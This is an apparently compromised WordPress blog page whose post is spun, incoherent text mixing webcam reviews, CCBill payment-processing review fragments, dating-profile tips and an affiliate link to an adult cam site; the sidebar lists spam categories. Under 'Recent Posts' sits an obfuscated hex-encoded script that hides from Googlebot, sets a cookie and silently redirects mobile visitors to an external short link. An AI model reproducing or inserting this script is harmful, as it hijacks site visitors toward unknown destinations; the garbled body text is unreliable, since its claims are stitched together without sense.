<p>With Facebook’s occasions listing, you&#8217;ll be able to actually find a date that is definitely going to be convenient for you. Our unbiased reviews and content are supported partly by affiliate partnerships, and we adhere to strict guidelines to protect editorial integrity. The editorial content on this page isn&#8217;t provided by any of the businesses mentioned and has not been reviewed, permitted or in any other case endorsed by any of these entities. We just like the clear processing rates, lack of long-term contracts or early termination fees, lack of monthly account fees, and honest gross sales practices. We’re additionally impressed by the final lack of unfavorable suggestions from merchants .</p>
<p>Frank Kehl has been researching and analyzing service provider services, payment gateways, and international cash transfer companies since 2015. He has a Bachelor of Science diploma from Penn State and a Juris Doctorate from the Ventura College of Law. With ManyCam as your live streaming software, you can broadcast to a quantity of platforms directly, such as Facebook and YouTube, while accessing all the live video instruments you need. Connect ManyCam to Zoom, Webex, Microsoft Teams, Google Meet, or any video calling app as your digital digital camera and remodel your convention calls, video chats, and enterprise displays. With the C920S, you’ll get full HD video with the most natural-looking colors and clear details—at a price lower than similar cameras that are designed more for convention rooms. Plus, the C920S has a physical lens cowl, so you’re never on digicam whenever you don’t wish to be. If you cancel the settlement, you should not use the same acquirers or service providers CCBill makes use of to process your payments for one year.</p>
<p>We haven’t found any complaints from retailers about the company’s sales practices, so you can anticipate that your agent will be both helpful and sincere when working with you. This might need to show your understanding, expertise, and culture. For those that have hobbies and interests that enchantment to other men, they&#8217;re more probably to be interested in getting in touch with you. If the individual you are excited about is certainly thinking about precisely the same issues, you&#8217;ll be a magnet for the right particular person. A nice online relationship bio ought to include a brief explanation of your self.</p>
<p>This comment refers to an earlier version of this review and could also be outdated. We price this section excellent mainly because the CCBill agreement could be terminated at any time by either side and since there’s no early termination payment in its contracts. When writing an internet seeing bio, do not forget that the extra particulars you can current, the extra likely  you would possibly to attract girls. If you could have a full-length image, this would be the perfect opportunity to show off your physique. However , should you&#8217;re self acutely aware or scared, you may have to make your profile generally. Create any format you need on your live window with picture-in-picture customizable layers and a number of video sources.</p>
<ul>
<li>Logitech’s camera supposed for streaming, the C922x, is most just like the Kiyo with its 720p video seize.</li>
<li>And when the camera’s not in use, you can relaxation assured you’re not inadvertently recording video, and you don’t should resort to taping the lens to guard your privateness.</li>
<li>Match is moreover energetic in over 25 nations and presents absolutely free trials to all new members.</li>
<li>If you cancel the settlement, you must not use the identical acquirers or service suppliers CCBill makes use of to process your payments for one yr.</li>
<li>With ManyCam as your live streaming software, you presumably can broadcast to a quantity of platforms without delay, corresponding to Facebook and YouTube, while accessing all of the live video instruments you want.</li>
</ul>
<p>That’s because they work with a quantity of back-end processors to search out one that may accept your business. There is so much variability in rates and costs that it’s not sensible to promote particular numbers. CCBill is exclusive <a href="https://sexcamnow.com/">free online sexy cam</a> in this regard, because it does disclose its most typical charges on its website. Be aware that these are probably the bottom rates available — you would possibly very well end up paying more.</p>
<h2>Payment Processing &#038; Ecommerce Assist</h2>
<p>In this latest round of testing, however, our video staff testers most well-liked the video quality, colour accuracy, and brightness of the Kiyo over the C922x. With its mild ring, the Kiyo provides extra versatility for about the identical value. If our picks are unavailable or you merely don’t wish to spend money on a webcam, there are a number of methods you presumably can flip your phone, pill, or DSLR digicam into a webcam for your computer. The video quality may be even higher than a conventional webcam, though there are some tradeoffs like issue positioning the digicam and potential overheating relying on how lengthy you employ the digicam.</p>
<p>With retail POS additionally now supported, CCBill can adequately cowl a enterprise that makes gross sales both on- and offline. Connect your Spotify account to your Last.fm account and scrobble every thing you take heed to, from any Spotify app on any system or platform. Blur, take away or exchange your background with the flip of a switch with Virtual Backgrounds during web conferences, video chats, and digital school rooms and not using a green display screen. Layers can now be global and visual across all of your scenes, making it simpler than ever to make use of and manage your video presets. Choose between many types, animations, and different customization choices and save them as your individual. In that episode of The Big Bang Theory the place the gang is arguing over the goddess Isis and when Rajesh accidently Googles with the caps lock on “WHO IS ISIS? Alabama Gun Forum the only the gun forum owned by a Alabama Resident.</p>
<h3>Ccbill Com Merchandise &#038; Services</h3>
<p>In addition to the software program settings, you&#8217;ll find a way to bodily tilt the webcam up or down to regulate what’s in body. The C920S doesn’t, nonetheless, allow you to swivel the digital camera left and right. This isn’t a dealbreaker, because you possibly can at all times slide the webcam around or change the  framing within the software program, however when you need that feature, take a glance at our finances choose. The C920S’s autofocus works quickly, and the camera does an excellent job of adjusting its publicity and white balance—even in rooms with a mix of daylight and heat overhead gentle or when you’re sitting in front of a brilliant window.</p>
<p>The performance and quality of Virtual Backgrounds have been improved, as well as video help and downloadable Virtual Backgrounds catalog. In that episode of The Lucy Show where Lucy and Vivian go to the picture show to see Alain Resnais’ Last Year at Marienbad and set off a craze for Deconstruction all throughout America 1962. Donations to freeCodeCamp go towards our training initiatives, and assist pay for servers, services, and workers. Melanie Pinola beforehand coated all issues residence workplace as a senior workers author at Wirecutter. She has contributed to print and online publications similar to The New York Times, Lifehacker, and PCWorld, specializing in tech, productivity, and lifestyle/family topics. She’s thrilled when those subjects intersect—and when she gets to write about them in her PJs.</p>
<h3>The Means To Pull Off An Expert Video Call From Residence</h3>
<p>We think the C615 is worth the additional cash even if you’re on a price range. The Razer Kiyo is a webcam and ring light in one, designed to make  you look as glamorous as attainable through flattering lighting and high-resolution 1080p or 720p video capture. Even with the brightness turned off in normal lighting situations, the webcam did a good job of capturing fantastic detail corresponding to gradations in hair shade. The C920S does battle in a dimly lit room—the frame rate drops because the digicam adjusts its exposure settings to keep you seen, and you’ll see extra image noise and less detail. However, it nonetheless maintained the color balance, and not considered one of the webcams we tested did significantly well in low mild apart from the Razer Kiyo due to its built-in gentle ring. A nice webcam can help you look your finest by providing extras that most built-in webcams lack, like autofocus, mild correction, full HD video, and the flexibility to frame your self excellent.</p>
<p>Even though customers are looking for an enduring relationship, Ashley Madison is a good place to begin out. If you employ Windows and have an iPhone/iPad or an Android, use DroidCam. Compared to Epocam and iVcam, DroidCam was the only app that really labored for us . The free model for Android supplies only 480p video and it has adverts. Upgrade for $5 to get 720p video on Android, remove the watermark on iOS, and unlock camera controls. We found the standard of the video utilizing DroidCam grainy and simply barely acceptable in comparison with a dedicated webcam or a laptop’s built-in webcam, however it will do in a pinch. Their in-app pay for structure is definitely annoying, nevertheless it really is value offering it a attempt.</p>
<h2>Sexcamnow Review</h2>
<p>If you already personal a DSLR, examine together with your digicam manufacturer to see if they&#8217;ve webcam software program in your model. Whether you work at home or you have to nail a job interview through Skype, these are Wirecutter’s tips for trying and sounding like a pro on video calls. With its unique mild ring and 720p resolution at a faster-than-common 60 fps, the Kiyo can provide a flattering image as you stream video video games. Strictly Necessary Cookie must be enabled at all times so that we will save your preferences for cookie settings. Please discuss with our Advertising Disclosure to study extra about how we earn compensation from affiliate partnerships and the way we keep our independent editorial integrity. Section 7 of the T&#038;C states that either CCBill or you might cancel the settlement at any time with a 10-day written notice. The company is fairly strict concerning the written half, so remember to follow precisely the process outlined in the agreement.</p>
<h2>Ccbill Review</h2>
<p>It requires a lengthy survey simply earlier than presenting virtually any matches. It’s a good suggestion suited to individuals that need a long run relationship somewhat than a casual hookup. They took my money.They by no means compete the transaction.I had to wait 5 days for the money to return.This is the firs time one thing like this happend online. Responses aren&#8217;t offered or commissioned by the seller or bank advertiser. Responses haven&#8217;t been reviewed, permitted or in any other case endorsed by the vendor or financial institution advertiser. It just isn&#8217;t the vendor or financial institution advertiser&#8217;s responsibility to make sure all posts and/or questions are answered. Ramp presents a free corporate card and finance administration system for small companies.</p>
<p>The Microsoft LifeCam Studio ranked lowest for video and picture high quality of the five webcams we tested for this round. The video and photograph check photographs had been terribly overexposed, and motion blur was a giant problem. Although it’s a reasonable webcam, you’re higher off utilizing your laptop’s built-in webcam. More than a few Wirecutter staffers use our previous high choose, the C920, as their main webcam, which is basically the identical because the C920S but without the privateness shutter.</p>
<p>Serious romantic relationship seekers ought to decide on one with the web sites that focus on extreme relationships. Dedicated to people who are fed up of the hookup tradition and informal web dating, these websites have sufficient options and personality exams that may match you along with your perfect companion. The prime online relationship websites for significant interactions are eHarmony, Match, and Hinge. The latter two feature a special character quiz to discover out match ups.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-29T21:34:56+00:00">May 29, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3119 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/29/10-finest-free-chat-rooms-to-chat-privately-and-make-pals-globally-in-2022-3/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">10 Finest Free Chat Rooms To Chat Privately And Make Pals Globally In 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/29/best-hookup-sites-for-casual-hookups/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Best Hookup Sites For Casual Hookups</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/15/odpowiedzialne-praktyki-hazardowe-jak-brango/">Odpowiedzialne praktyki hazardowe jak brango casino może pomóc w grze z głową</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/hur-pverkar-spelande-vr-psykologiska-halsa/">Hur påverkar spelande vår psykologiska hälsa</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/nsanlarn-qumar-oynamas-pin-up-il-sosial-laqlr-v/">İnsanların qumar oynaması pin-up ilə sosial əlaqələr və dostluq bağları</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/populjarnye-igry-kazino-kak-vybrat-luchshie-s/">Популярные игры казино как выбрать лучшие с mellstroy</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/15/qazanc-strategiyalar-qumar-oyunlarnda-uur-qazanma/">Qazanc strategiyaları Qumar oyunlarında uğur qazanma yolları</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
